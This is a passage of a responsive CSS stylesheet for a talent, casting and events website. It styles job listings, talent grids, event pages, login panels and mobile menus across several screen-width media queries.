.list-events-fair-transparent>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element p{font-size:20px;color:#fff}
.list-events-outer-wrapper>.wpb_column.vc_column_container>.vc_column-inner{max-width:960px;margin:0 auto;padding:0 15px}
.common-white-btn a{border-radius:0!important;font-size:18px!important;font-weight:500;color:#000!important;border-color:#fff!important;background:#fff!important}
.common-white-btn a:hover{background:#000!important;border-color:#000!important;color:#fff!important}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner{padding:0 15px!important;max-width:1440px;margin:0 auto}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{display:flex;gap:30px;padding:0 15px;margin-top:30px}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .vc_column-inner .vc_custom_heading{font-size:18px;font-weight:600;line-height:120%}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .vc_column-inner .wpb_text_column.wpb_content_element{font-size:16px;line-height:150%}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::after,.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::before{display:none}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid{width:50%}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{display:flex;flex-direction:column-reverse;margin-bottom:30px;width:calc(50% - 15px);justify-content:left}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column-inner>.wpb_wrapper{display:flex;flex-wrap:wrap;gap:30px}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner>.wpb_wrapper{display:flex;gap:30px}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image .wpb_heading.wpb_singleimage_heading{font-size:20px;line-height:30px}
.list-events-tools>.wpb_column.vc_column_container .custom-heading{font-size:45px!important}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image figure.wpb_wrapper.vc_figure figcaption.vc_figure-caption{font-size:20px;font-weight:700;line-height:120%}
@keyframes blikingStar{
0%,100%,50%{transform:scale(.2)}
50%{transform:scale(1)}
}

/*--- Home page color change ----*/
/*#latest-jobs-wrapper .job-listings .job-card span.job-card__category, #upcoming-events-wrapper .etn-event-item .etn-event-thumb .etn-event-category span:hover, .popular_searches .container .popular-jobs-list ul.pop-list li a::before, #featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons{background:#B30F11 !important;}
.custom-container .common-btn a{background:#B30F11 !important; border-color:#b30f11 !important; color:#fff !important; }
#blog-wrapper .blog-column .lower-content a.link_blog, .red_txt, #upcoming-events-wrapper .etn-event-item .etn-event-content .etn-event-location i.etn-icon.etn-location, .section-header.section-header--flex a.section-link, #featured-talent .talent-grid .talent-card .inner .talent-info p.star i{color:#b30f11 !important;}
#latest-jobs-wrapper .job-listings .job-card .job-card__footer a{border-color:#b30f11 !important; color:#b30f11 !important}
#latest-jobs-wrapper .job-listings .job-card .job-card__footer a:hover{color:#fff !important; background:#b30f11 !important;}
.custom-container .common-btn a:hover, .custom-container .common-btn a:focus{background:rgba(0,0,0,0) !important; color:#b30f11 !important;}
#upcoming-events-wrapper .etn-event-item .etn-event-thumb .etn-event-category span{border-color:#b30f11 !important;}
#latest-jobs-wrapper .job-listings .job-card .inner{border-bottom-color:#b30f11 !important;}
*/
.popular_searches .container .popular-jobs-list ul.pop-list li a{font-weight:500;}

@media(max-width:767px){
	footer #footer ul li a {font-weight: 500; padding: 10px 7px; line-height: 100%; font-size: 14px; }
}

@media(min-width:1440px){
header .navbar-nav>li>a, .header_login_section .login_section>a,
header>.header-row>div.dropdown.user_login b#welcome_username{font-size: 14px;}
body.page-template.page-template-templates.page-template-dashboard header .navbar-nav>li>a,body.page-template.page-template-templates.page-template-dashboard .header_login_section .login_section>a,
body.page-template.page-template-templates.page-template-dashboard header>.header-row>div.dropdown.user_login b#welcome_username{font-size: 13px;}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:calc(100% /4);max-width:calc(100% /4);flex:0 0 calc(100% /4);}
body.archive.post-type-archive.post-type-archive-etn .etn-advanced-search-form{padding-top:40px}
.login-left-side {min-height: 550px;}
}
@media(min-width:1650px){
header .navbar-nav>li>a,
.header_login_section .login_section>a,header>.header-row>div.dropdown.user_login b#welcome_username{font-size: 16px;padding-left: 12px;padding-right: 12px;}
header>.header-row .header-social-icons ul li>a{font-size:20px;margin:0 10px}
header>.header-row{max-width:1750px;}
.custom-container,.popular_searches>.container{max-width:1700px;margin:0 auto;width:100%;}
.popular_searches .container .popular-jobs-list ul.pop-list li a {font-size: 16px;}
.etn-event-archive-wrap.etn_search_item_container > .etn-container {max-width: 1700px;}
.etn-advanced-search-form > .etn-container {max-width: 1080px;}
#featured-talent .talent-grid .talent-card{flex:0 0 calc(100% / 6);}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box{width:calc(100% / 5);}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4{width:17%;max-width:17%;flex:0 0 17%;}
}
@media (min-width: 1280px) and (max-width: 1600px){
#featured-talent .talent-grid .talent-card:nth-child(1), #featured-talent .talent-grid .talent-card:nth-child(2) {display: none;}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .custom-heading{font-size:36px!important}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner h2.vc_custom_heading.custom-heading {
    font-size: 45px !important;
}
.list-event-banner .vc_column-inner>.wpb_wrapper{width:75%;padding-left:50px}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{padding-left:0}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner{gap:30px;padding:0 30px}
.list-event-ticketing .vc_row.wpb_row.vc_inner.vc_row-fluid{gap:20px;flex-wrap:nowrap;padding:0 20px}
.why-list-on-dazzlerr>.vc_column_container>.vc_column-inner>.wpb_wrapper,
.list-event-how-works>.vc_column_container>.vc_column-inner,
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner,
.list-event-ticketing>.wpb_column.vc_column_container>.vc_column-inner,
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner,
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner {
    max-width: 1320px;
}
}

@media(min-width:560px){
.popular-jobs-list ul.pop-list.clearfix{float:left}
body.page-template-register-for-contest .posts.blog-profile.withthumb li {width: 50%;}
}
@media(min-width:480px){
body:not(.page-template-featured-profile) .gallery a:nth-child(3n + 4){clear:both;}
body.page-template-featured-profile .gallery a:nth-child(4n + 5){clear:both;}
body.page-template-influencer-profile .gallery a:nth-child(3n + 4){clear:none;}
body.page-template-influencer-profile .gallery a:nth-child(4n + 5){clear:both;}
}
@media(min-width:768px){
.flex-sm{display:flex; align-items:center;}
.celeb .banner_celeb{background:url("../images/banner_celeb_main.jpg"); min-height:20px; background-size:cover;}
.planing_event_sec{background:url("../images/planing_event_sec_bg.jpg"); background-size:cover; background-position:center center;}
.list-institutes.planing_event_sec{background:url("../images/list-institutes-bg.jpg"); background-size:cover; background-position:center center;}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding{width:70%;max-width:70%;flex:0 0 70%}
.talent-directory-wrapper .inner .sidebar_wrapper{flex:30%;max-width:30%}
body.page-template-register-for-contest .posts.blog-profile.withthumb li {width: 33.33%;}
body.page-template-forgot-password .row>.col-md-12>.row{display:flex;justify-content:center}
body.page-template-forgot-password .row>.col-md-12>.row .col-sm-6{width:fit-content}
.how-works-process .wpb_column:not(:last-child) .wpb_single_image figure.wpb_wrapper.vc_figure:after{content:"";position:absolute;border:1px dashed rgb(238 44 46 / 50%);width:270%;left:100%;top:50px}
}
@media(max-width:1380px){
.display_screen{max-width:1004px}
.full_process{float:right}
.computer_screen{left:13.2%}
.intro_page .walk{left:-190px}
.nav.navigation li a{padding:10px 12px}
.post_header {margin-bottom: 15px !important;}
}
@media(min-width:1200px){
.navbar-nav > li > a{padding-left:8px; padding-right:8px;}
.why_member ul li:nth-child(4){clear:both;}
#page_content_wrapper, .page_content_wrapper, .standard_wrapper, .footer_bar_wrapper, #footer ul.sidebar_widget, .slider_wrapper.fixed_width{max-width:1260px; width:100%; box-sizing:border-box; margin:auto; padding:0 60px; padding-top:40px!important;}
.page-template-dashboard #feature .col-md-3:nth-child(4n + 5), .page-template-dashboard #toprated .col-md-3:nth-child(4n + 5), .page-template-dashboard #newregistered .col-md-3:nth-child(4n + 5){clear:both} 
.home #feature .col-md-3:nth-child(5n + 6){clear:both}
.five_md.row .col-md-3{width:20%;}
.gallery a{text-align:center; min-height:289px;}
.terms_box.modal .modal-dialog{-webkit-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); -o-transform:translate(-50%, -50%); transform:translate(-50%, -50%); top:50%; left:50%; margin:0;}
#logo_right_button {display: none;}		
.post_header {margin-bottom: 0px !important;}
.tribe-events-filter-view.tribe-filters-closed .tribe-events-filters-vertical + #tribe-events-content .col-md-4{width:33.33333%;}
.tribe-events-filter-view.tribe-filters-closed .tribe-events-day .tribe-events-day-time-slot .type-tribe_events{float:left; width:25%}
.table-message tr a.link:after{content:""; position:absolute; left:100%; top:0; right:0; bottom:0;font-family:FontAwesome; align-content:center; transition:all 0.4s;}
.table-message tr:hover a.link:after{background:#dcdcdc; content:"\f105"; color:#333; font-family:FontAwesome; align-content:center; display:grid; text-align:center; left:0; font-size:31px;}
.table-message tr:hover a.link:hover:after{background:#fc2626; color:#fff;}
.popup-welcome .modal-dialog{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;-o-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;margin:0}
#feature.row.five_md .col-md-3:nth-child(5n + 6){clear:both}
.page-template-post-job .casting .back_page{position:absolute}
ul.point_no{padding:20px 0 0; display:inline-block; width:100%;}
ul.point_no li{width:33.3333%; list-style:none; float:left; padding:2px 10px 12px 24px; position:relative; line-height:140%;}
ul.point_no li:after{content:""; position:absolute; height:15px; width:20px; left:0; top:5px; background:url("../images/tick.png"); background-repeat:no-repeat;}
.user_profile .thumbnail .caption p.detail_data + p {line-break: anywhere;height: 15px;}
body.page-template-register-for-contest .posts.blog-profile.withthumb li {width: 20%;}
header>.header-row .center-side{margin-left:auto;margin-right:auto;display:flex;align-items:center}
}

@media(min-width:992px){
section.rate_ravel .row.gen_info :nth-of-type(3n+4) {clear:left;}
section.rate_ravel .container {clear: both;justify-content: center; display: flex;  align-items: center;}
section.gen-infor .row.gen_info :nth-of-type(3n+4) {clear:left;} 
.similar_talent .col-md-3:nth-child(4n + 5){clear:both}
.claim_page #profiles_cont .col-md-4:nth-child(3n + 4){clear:both}
.alert.alert-info.hidden_profile{margin-bottom:35px; text-align:center;}
.Our-partners .regular.slider > div{max-width:16.333%; float:none; margin:0; padding:5px}
.nav.navigation {display: block !important;}
.page-template-profile .artist_container{margin:30px 0 50px}
.latest_job .latest_jobs li:nth-child(4n + 5) {clear:both;}
.tabs-how-works.left-space{padding-left:150px;}
.banner .banner_text.pull-right{margin-right:12%;}
.single .post_content_wrapper ul.city_list li:nth-child(4n + 5){clear:both;}
}

@media(max-width:1199px){
ul.box-grid-address{float:none; margin-top:20px;}
ul.box-grid-address li{width:100%; min-height:100px;}
.post-16119 .post_header.single h3{clear:both}
#page_content_wrapper, .page_content_wrapper, .standard_wrapper, .footer_bar_wrapper, #footer ul.sidebar_widget, .slider_wrapper.fixed_width{max-width:1260px; width:100%; box-sizing:border-box; margin:auto; padding:0 60px; padding-top:40px!important}
.reg {margin: 30px auto;}
.nav.navigation {display: none !important;}
.banner h1{margin-top: 150px; font-size:42px;}
.banner p {font-size: 17px;}
section.meet_dazzlerr .content h2{font-size:38px;}
section.download_app{padding:180px 0;}
.elite_section .right{margin-top:210px;}
.elite_section .left{margin-top:120px;}
section.elite_section{background-position:center 227px;}
.arrow1, .arrow2, .arrow3{display:none;}
#page_content_wrapper, .page_content_wrapper{padding-top:40px;}
.nav-profile.nav-justified > li{display:inline; float:left; width:auto}
.nav.nav-tabs.nav-justified.nav-profile > li > a{padding:10px;}
.user_profile .hov_cont{bottom:0 !important; display:block !important; padding:10px 0 !important;}
.user_profile .box_effect .hov_cont a{margin:0 6px !important;}
#feature.five_md{text-align:center}
.five_md .col-md-3{width:25%;  float:left; display:inline-block}
.featured_artist{padding:80px 0;}
.artist_container{margin:50px 0 0}
.featured_artist h1:after{top:50px;}
.landing_page_search .search_box{max-width:100%;}
.face_of_week .image_section > h3{left:-120px;}
.face_of_week .content_bx p{font-size:31px;}
.profile_bann .social-list li{min-width:10px; margin-right:30px;}
.profile_cover{margin-top: 70px;}
.profile_bann{min-height:332px;}
.left_bar{margin-top:-280px;}
.mac_system .scroll_section{left:69px;  top:21px; width:317px; height:200px}
.display_screen.text-center > img, .intro_page .walk{display:none;}
.intro_page h2.text-center{display:block; font-size:20px;}
.computer_screen{position:relative; top:0; display:inline-block; margin-top:20px; left:auto;}
.full_process{width:100%}
.carousel-control.right.arrow_slide, .carousel-control.left.arrow_slide{margin:0}
.display_screen{margin:0 auto}
.packages_outer .four_bx .col-3 ul li, .packages_outer .four_bx .col-bx ul li{min-height:38px !important; padding:5px !important; font-size:13px !important}
.packages_outer .four_bx .col-3 ul.name li, .packages_outer .four_bx .col-bx ul.name li{font-size:13px !important}
.membership_bx .packages_outer .four_bx .col-bx ul li{min-height:40px !important}
.product-addon_fullwidth .container_inner{width:960px !important;}
.mobile_menu_wrapper ul.menu li{margin-bottom:8px !important; padding-bottom:8px !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget .menu li a, .mobile_menu_wrapper ul.nav.navbar-nav li a{font-size:13px!important; text-transform:uppercase; letter-spacing:1px; color:#777; margin:0; padding-left:12px;}
.mobile_menu_wrapper ul.nav.navbar-nav{margin-left:0;margin-right:0;margin-top:10px}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget .menu li, .mobile_menu_wrapper ul.nav.navbar-nav li{border-bottom:1px solid #ddd;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li a{color:#999 !important; font-size:24px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li#text-2 a{text-align:center; display:inline-block; width:100%; text-indent:-15px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) .textwidget img{max-width:130px; height:auto !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .social_link li a{border:1px solid #999; height:35px; width:35px !important; display:inline-block; line-height:32px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .social_link li a:hover{color:#fff; background:#fc2626 !important; border-color:#fc2626 !important;}
.pop-list li{width: 33%;}
.right_celeb_box{width:350px;}
.celeb .banner_celeb{background-position:center center !important;}
.why_member ul li{width:50%;}
ul.point_no{padding:20px 0 0; display:inline-block; width:100%;}
ul.point_no li{width:100%; list-style:none; float:left; padding:2px 10px 12px 24px; position:relative; line-height:140%;}
ul.point_no li:after{content:""; position:absolute; height:11px; width:14px; left:0; top:7px; background:url(../images/tick.png); background-repeat:no-repeat; background-size:100%;}
.contact_elite h1{margin:0; padding-bottom:0;}
.contact_elite p{font-size:14px;}
.elite_contact_form h3.red_txt{margin-top:17px; font-size:19px; font-weight:700;}
ul.point_no li, .elite_contact_form .inner_wrapper > p em{font-size:14px;}
#contactform .modal-title{font-size:19px; line-height:130%;}
.single_maqs.container .related_ques .related_ques_grid{grid-template-columns:auto auto auto;}
#contestants-wrapper>.container{position:relative;z-index:1;margin-top:-100px}
.custom-container .main-section-heading,
.section-header.section-header--flex .section-title,.popular_searches .container>h2{font-size:32px;}
#featured-talent .talent-grid .talent-card{flex:0 0 calc(100% / 4)}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4{width:27%;max-width:27%;flex:0 0 27%;float:unset}
header .nav{display:none;}
.events-archive.events-gridview #tribe-events-content table .type-tribe_events{margin:0 0% !important; padding:6px 2px !important}
.latest_job .latest_jobs li{width:calc(50% - 20px)}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box {width: calc(100% / 4);}
}

@media(max-width:1280px) and (min-height:800px){
.banner{min-height:600px;}
}
@media screen and (max-width: 1024px) {
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6{flex:0 0 33.33%;max-width:33.33%;width:33.33%;}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout .full-img .share-icon,
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption i.fa.fa-solid.fa-heart{font-size: 18px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul>li {font-size: 12px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption .n1 {font-size: 16px;}
.contact-address-wrapper>ul.contact-address-listing>li {flex: 0 0 calc(50% - 10px);width: calc(50% - 10px);max-width: calc(50% - 10px);}
.contact-address-wrapper>ul.contact-address-listing {flex-wrap: wrap;}
section.contact-address-wrapper {margin: 40px 0;}
}

@media(max-width:1199px) and (min-width:768px){
#feature.row.five_md .col-md-3:nth-child(4n + 5){clear:both;}
}
@media (min-width:768px) and (max-width:991px){
body.page-template-login-for-event .signinpanel .login-right-side,body.page-template-register-for-event .signinpanel .login-right-side{padding:40px 30px}
.how-works-process .wpb_column:not(:last-child) .wpb_single_image figure.wpb_wrapper.vc_figure:after{width:140%}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner>.wpb_column.vc_column_container.vc_col-sm-6{width:100%}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner>.wpb_column.vc_column_container{width:calc((100% / 4) - 10px)}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element{margin-bottom:0}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column-inner>.wpb_wrapper{justify-content:center}
.list-event-ticketing>.wpb_column.vc_column_container .wpb_wrapper>.vc_row.wpb_row.vc_inner.vc_row-fluid>.wpb_column.vc_column_container{width:100%}
.list-event-ticketing>.wpb_column.vc_column_container .wpb_wrapper>.vc_row.wpb_row.vc_inner.vc_row-fluid{flex-direction:column-reverse;gap:20px}
.list-event-ticketing>.wpb_column.vc_column_container .wpb_wrapper>.vc_row.wpb_row.vc_inner.vc_row-fluid>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element.list-event-para{margin:0}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{width:calc((100% / 2) - 10px)}
.list-events-tools>.wpb_column.vc_column_container .custom-heading{margin-bottom:20px}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner>.wpb_column.vc_column_container{width:100%}
}
@media(max-width:991px){
.latest_job .latest_jobs li h3{padding:8px 0;}
.store-info ul li{width:33.333%;}
#page_content_wrapper{padding: 40px 30px!important;}
section.paid_about.container .col-md-4.col-sm-4:after{width: 100% !important; left:0px; top:0px;}
.col-md-4 img{ margin:0px auto; display:block;}
span.about_text_back {font-size: 32px;}
section.gen-infor h4.subtitle {font-size: 26px;}
span.phys {font-size: 40px;}
h4.appe {font-size: 36px;}
section.rate_ravel h4.appe{font-size:40px;}
section.phy_app{padding-bottom:20px;}
section.gen-infor{padding-top:20px;}
.Our-partners .regular.slider > div{max-width:19.6%; float:none; margin:0; padding:5px}
.blog_page .post_button_wrapper{margin-top:0;}
.profile_bann div.right_bx .likes a{margin-right: 0px;}
.banner {background-position: right top;}
section.meet_dazzlerr{padding:60px 0; background:none}
section.meet_dazzlerr .content {text-align: center;}
.app_text.pull-left.text-center{text-align: left;}
.app_text p:after{left:0;}
.app_text h2{font-size: 40px;}
.app_text p{font-size: 17px;}
section.meet_dazzlerr .bg{display: none;}
section.elite_section{background-image:none;}
.elite_section .left{margin: 60px 0 0; width:100%;}
.elite_section .left .flist, .elite_section .right .flist{text-align:center; background:none; padding:0; width:100%;}
.margin_top7{ margin-top:50px;}
.elite_section .left .flist h3, .elite_section .right .flist h3{margin: 5px 0 10px;}
.elite_section .right{margin:0; width:100%;}
.margin_top5{margin-top:50px;}
figure.step_image_box {margin-top:80px;}
.steps_content{padding: 20px 0 0;}
.elite_section .left .flist br, .elite_section .right .flist br{display:none;}
section.download_app{padding:100px 0; background-position:center 0 !important;}
.form-control{margin:0 0 25px;}
#page_content_wrapper .sidebar_content .post_header h5 {font-size: 20px;}
.readmore{margin-top:16px !important;display:inline !important;}
.post_button_wrapper .readmore{margin-top:16px !important;display:inline-block !important;}
.post_header.single p{font-size:15px;}
.works_container{margin:0;}
.news-style-one .lower-content h3 a{font-size:15px;line-height:134%;}
.steps_content h3{font-size:17px;}	
.ssba.ssba-wrap{width:60%;}	
.single-post .ssba.ssba-wrap{width:100%;}	
.logo_container{margin-top:0 !important;}
.signuppanel{margin: 30px auto;}
.type_4.choose_account li{float:left; margin:0; padding:0; width:25%}
.type_4.choose_account li:after{display:none}
.lightbox .box_size, .lightbox a{width:calc(33.3% - 20px);}
.nav.nav-tabs.nav-justified.nav-profile > li{width:33%;}
.nav.nav-tabs.nav-justified.nav-profile > li > a{margin:2px; padding:10px; border-radius:4px;}
.about-us .categories ul li{margin:15px; width:calc(100% / 3 - 33px);}
.about-us .categories{margin:0 0 10px;}
.talent_directory{display:inline-block; min-width:100%;}
.page-template-talent #talent.row .col-xs-6:nth-child(2n + 3){clear:both}
.similar_talent .col-xs-6:nth-child(2n + 3){clear:both}
#content_section{padding-top:15px;}
#Casting-Calls .media{padding:15px 0;}
.featured_jobs_widget .sidebar_filter_jobs{display:inline-block; float:none; width:100%;}
#filterBar .sidebar_filter{background:#fff; bottom:0; left:0; position:fixed; right:0; top:0; z-index:100; overflow:auto;}
#filterBar .sidebar_filter.show_pop{display:block}
.mob_pop_save{display:inline-block;}
.mob_filter_toggle{font-size:16px;line-height:18px; float:right; cursor:pointer;}
.mob_filter_toggle span{border-bottom:10px double #333; border-top:3px solid #333; cursor:pointer; display:inline-block; height:17px; margin-left:10px; position:relative; top:2px; transition:all 0.2s ease 0s; width:25px; margin-right:10px;}
body:not(.page-template-contestants) #filterBar.col-md-3.notverify{display:inline-block;width: 100%;}
.mob_filter_toggle{display:block}
.mob_pop_save{margin:0 0 15px; text-align:center; font-size:16px; display:block; background:#D23C3D; color:#fff; padding:8px;}
.mob_pop_save:before{content:" "; position:fixed; height:40px; width:40px; background:rgba(0,0,0,0.76); font-family:FontAwesome; color:#fff; right:0;top:0; font-size:24px;}
.search_box{margin-top:150px;}
.banner h1{margin-top:0;}
.event_image .vc_column_container.vc_col-sm-3{width:50%;}
.landing_page_search .search_box{margin-bottom:0;}
.landing_page_search .search_box .search_home{max-width: calc(100% - 237px);}
.landing_page_search{display: inline-block; width:100%;}
.landing_page_search .search_box h2{width:100%; margin-bottom:10px;}
.landing_page_search .search_box .search_home{max-width: 100% !important;}
.landing_page_search select.selectSort{height: 46px; margin-top:17px; margin-bottom:10px; width:190px;}
.face_of_week .image_section{padding: 100px 30px 50px 80px;}
.face_of_week .image_section > h2{font-size:75px;}
.face_of_week .image_section > h3{font-size: 44px; left: -90px; top: 54%;}
.face_of_week .content_bx{padding: 100px 0 20px 60px;}
.face_of_week .content_bx h2{font-size:39px;}
.face_of_week .content_bx p{font-size: 23px;}
.profile_bann .social-list li a{min-width:20px; font-size:13px;}
.profile_bann .social-list li{margin-right:8px;}
.profile_bann .right_bx{width:275px;}
.profile_bann div a{min-width: 57px;}
.profile_bann .social-list li a span{font-size:23px;}
.black_row{padding:7px 0 !important}
.profile_bann{min-height:270px;}
.left_bar{margin-top:-200px;}
.mac_system .scroll_section{left:53px; top:17px; width:239px; height:150px;}
.display_wall > h2{font-size:18px;}
.casting.center_bx h1.page_heading{font-size:21px; margin-top:0;}
.carousel-control.right.arrow_slide, .carousel-control.left.arrow_slide{margin:0; max-width:50px; min-width:40px; padding:0;}
.computer_screen{height:auto;}
.well_bx:before{width:100%;}
.right_contact{width:100%; float:none;}
.event_image{min-height:100px;}
.notverify .sidebar_filter{display:none}
.notverify .mob_filter{display:inline-block;}
.sidebar_filter.show_mob:not(.featured_jobs_widget){display:block;}
.open-popup .close_btn{position:fixed; top:0; right:0; z-index:1000; display:block; font-size:21px; color:#fff; background:#fc2626; width:38px; text-align:center;}
.categories .col-md-3{width:25%; float:left;}
.blog_page .post_button_wrapper .readmore{display:inline-block; width:auto !important}
.landing_page_search .search_box .search_home input[type="text"]{width:calc(33% - 20px)}
.profile-header .profile-user-name{width:100%; max-width:100%; margin-bottom:20px;}
#tribe_events_filters_wrapper{float:left; height:auto !important; width:100% !important}
.packages_outer .four_bx .col-3 ul li, .packages_outer .four_bx .col-bx ul li{min-height:61px !important;}
.portfolio_banner{padding-left:40px !important; padding-right:40px !important}
.portfolio_data{clear:both;}
/*------------------------- Membership page css start here-----------------*/
.membership_bx .text-bx{height:136px;}
.product-addon_fullwidth .container_inner{width:740px !important;}
.pop-list li{width:33.333%;}
.store_option .top_bx{min-height:209px;}
.store_option.four_bx .red_pack{margin-top:-27px}
.membership_bx .packages_outer .four_bx .col-bx ul li:last-child{min-height:30px !important;}
.about_footer, .about_footer p{text-align:center}
.messages_page .nav-stacked{margin-top:5px; border-bottom:1px solid #ddd; margin-bottom:15px;}
.messages_page .nav-stacked > li{float:left; margin-top:0;}
.messages_page .nav-pills > li > a{border-radius:3px 3px 0 0; margin-right:2px;}
.messages_page .nav-pills > li:not(.active) > a{margin-bottom:0px; border:1px solid #d6d4d4; border-bottom:0px solid;}
.messages_page .nav-pills > li.active > a{border-top:1px solid #fc2626;}
.messages_page .nav-pills > li a i{margin-right:2px;}
.user_bann.featured_cover .black_row ul li .contact-btn{padding:5px 22px;}
.user_bann.featured_cover .black_row ul.left-list{padding:6px 0;}
.celeb .banner_celeb .phone_display{margin-left:-209px !important;}
.right_celeb_box{width:322px;}
.celeb .btn-download{max-width:190px;}
.right_celeb_box > img{max-width:260px;}
.celeb section{padding-top:50px; padding-bottom:50px;}
.celeb h2.title_head{font-size:28px; margin-bottom:15px;}
.celeb section.about p{font-size:15px;}
.user_info_section .progress_stat p{line-height:120%; color:#fff;}
.featured_celeb .celeb_user{margin-left:5px; margin-right:5px;}
.featured_celeb .celeb_user li{padding:5px; width:33.33333333%}
.about_right_celeb{margin-bottom:-50px}
.celeb_how_it_work ul.nav{padding-top:10px;}
.celeb_how_it_work ul.nav li{margin-bottom:5px; padding: 5px 15px;}
.Row_grid{display:inline-block;}
.Row_grid .profile-box{width:33.333333%;}
.Row_grid .links_grid li{width:calc(100% / 3)}
.chat_box .right_box .chat_sec{width:100%; float:left; padding:10px;}
.chat_box .right_box .about_info{display:none;}
.become_feature{padding-top:20px;}
.become_feature .col-md-6{clear:both}
.become_feature .col-md-6 h1{margin-top:30px; display:inline-block;}
.page-template-elite-profile .featured_about .col-md-4.col-sm-4{display:none}
.new_dash .user_info_section{float:none; display:inline-block; margin-bottom:20px;}
.niche_section ul li{width:calc(25% - 10px);}
.choose_account li{display:inline-block; margin-bottom:20px; padding-bottom:40px; width:33.333%; float:left;}
.choose_account li:before{left:100%; margin-left: -15px; margin-top: -15px; position: absolute; right: auto; top: 50%;}
.single_maqs.container .related_ques .related_ques_grid{grid-template-columns:auto auto;}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{width:calc(50% - 20px);}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper{flex-wrap:wrap;gap:15px}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper{width:100%;max-width:100%;flex:0 0 100%;justify-content:center}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group input.form-control,body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group select.etn_event_select,body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row select.etn_event_select{font-size:14px}
#footer-wrapper #footer>.row>.cus-col{flex:0 0 50%;margin-bottom:30px}
#footer-wrapper{padding-top:40px;padding-bottom:20px}
.top-bottom-space,.popular_searches{padding-top:60px;padding-bottom:60px}
.custom-container .common-btn a{font-size:15px;height:40px;line-height:40px;padding:0 15px}
.popular_searches .popular-jobs-list ul.pop-list li>a {font-size: 14px;padding: 15px 35px 15px 15px;}
.popular_searches .popular-jobs-list ul.pop-list li>a::before {width: 16px;}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:calc(100% /2);max-width:calc(100% /2);flex:0 0 calc(100% /2);}
#featured-talent .talent-grid .talent-card {flex: 0 0 calc(100% / 3);margin-top: 15px;}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box {width: calc(100% / 3);}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4 {width: 34.5%;max-width: 34.5%;flex: 0 0 34.5%;}
.signinpanel .col-md-12 form#loginform>.row{flex-direction: column;}
.signinpanel .col-md-12 form#loginform>.row>div{width: 100%;}
.signinpanel{margin: 40px 0;padding: 0 15px;}
.login-left-side {min-height: 400px;margin-bottom: 20px;}
.list-event-banner .vc_column-inner>.wpb_wrapper{width:100%;padding:0 15px;text-align:center}
